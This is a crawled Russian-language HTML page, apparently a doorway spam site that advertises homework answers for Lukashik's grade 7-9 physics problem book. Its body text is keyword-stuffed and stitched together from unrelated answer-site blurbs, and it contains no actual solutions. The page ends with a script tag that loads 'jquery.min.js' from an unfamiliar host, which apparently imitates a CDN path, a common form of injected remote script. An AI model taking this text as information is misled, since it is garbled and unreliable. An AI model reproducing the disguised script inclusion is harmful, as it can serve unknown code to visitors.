

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-fizika-7-klass-gdz-sbornik-zadach-lukashik.html
body_size: 2870
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Физика 7 класс гдз сборник задач лукашик - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Физика 7 класс гдз сборник задач лукашик</h2>
                            </header>
                            <p>Вы прочитали Сборник задач физика 7-9 класс Лукашик отличной Вам учебы. Готовые Домашние Задания 7 класс. Решебники и Ответы ко всем домашним заданиям, для всех учебников, онлайн. Более 400 ГДЗ. Решебник и ГДЗ к учебникам и тетрадям школьной программы за 8 класс. Сверяй задание и получай отличные отметки вместе с нами. Решебник и ГДЗ к учебникам и тетрадям по Физике за 8 класс, для всех авторов. Проверяй ответы онлайн и получай отличные отметки вместе с нами. Подробный решебник (гдз) по Физике за 7 класс к учебнику школьной программы. Подробный решебник и гдз к сборнику задач по физике для 7-9 класса, авторы Лукашик В.И., Иванова Е.В на 2015-2016 учебный год. Контрольные работы по физике для основной школы. 7-9 классы - Гельфгат И.М. Приветствуем на образовательном портале Еуроки. Здесь вы найдете ГДЗ к учебникам и рабочим тетрадям по всем школьным предметам и для 9 класса. 
700 задач по химии с примерами решений для старшеклассников и абитуриентов - Резяпкин В.И. Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике 3 класс Волкова. Вот и прочти Сборник задач физика 7-9 класс Лукашик здесь: это интересно: Категория. Готовые Домашние Задания 7 класс. Решебники и Ответы ко всем домашним заданиям, для всех. Подробный решебник (гдз) по Физике за 7 класс к учебнику школьной программы. Решебник и ГДЗ к учебникам и тетрадям школьной программы за 8 класс. Сверяй задание. Решебник и ГДЗ к учебникам и тетрадям по Физике за 8 класс, для всех авторов. Проверяй. Подробный решебник и гдз к сборнику задач по физике для 7-9 класса, авторы Лукашик В.И. 
Человечество получило возможность не только скачать учебник по физике 8 класс Приветствуем на образовательном портале Еуроки. Здесь вы найдете ГДЗ к учебникам. Мы рады Вам представить к ознакомлению ГДЗ, решебники, ответы на задания, пособия для. На Yangteacher.ru вы найдете ГДЗ для любого класса, у нас только качественные учебники. Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-ayra-pesni-skachat.html">Айра песни скачать</a></li>
                                <li><a href="fy0-visual-basic.html">Visual basic</a></li>
                                <li><a href="fy0-blich-skachat-torrent-vse-serii-na-telefon.html">Блич скачать торрент все серии на телефон</a></li>
                                <li><a href="fy0-i-love-you-shema-vyshivki-krestom.html">I love you схема вышивки крестом</a></li>
                                <li><a href="fy0-chizh-bombardirovschik-tekst-pesni.html">Чиж бомбардировщик текст песни</a></li>
                                <li><a href="fy0-strukturnaya-shema-operativnoy-pamyati.html">Структурная схема оперативной памяти</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>читать Сборник задач физика 7-9 класс Лукашик онлайн.</li>
<li>ГДЗ, все решебники за 7 класс Все Ответы.</li>
<li>Решебник (ГДЗ) по физике за 7 класс.</li>
<li>Решебник и ГДЗ 8 класс.</li>
<li>Решебник задач и ГДЗ по Физике 8 класс.</li>
<li>Гдз сборник задач по физике 7-9 класс Лукашик.</li>
<li>Учебник по физике 8 класс скачать бесплатно.</li>
<li>ГДЗ ЕУроки к учебникам и рабочим тетрадям за 9 класс.</li>
<li>ГДЗ (ответы на готовые домашние задания) и решебники.</li>
<li>Учебники и ГДЗ онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-golosa-ptic-skachat-besplatno-mp3-grach.html">Голоса птиц скачать бесплатно mp3 грач</a></li>
                                            <li><a href="fy0-minus-pesni-ty-znaesh-obo-mne.html">Минус песни ты знаешь обо мне</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-novyy-albom-lyube-2013-skachat-torrent.html">Новый альбом любэ 2013 скачать торрент</a></li>
                                            <li><a href="fy0-kniga-leningradcy-blokadnye-dnevniki-chitat.html">Книга ленинградцы блокадные дневники читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-rainbow-english-3-klass-skachat-audioprilozhenie.html">Rainbow english 3 класс скачать аудиоприложение</a></li>
                                            <li><a href="fy0-manga-berserk-na-russkom.html">Манга berserk на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-den-egipetskogo-malchika-audiokniga-skachat.html">День египетского мальчика аудиокнига скачать</a></li>
                                            <li><a href="fy0-skachat-kontrolnye-raboty-po-himii-9-klass.html">Скачать контрольные работы по химии 9 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
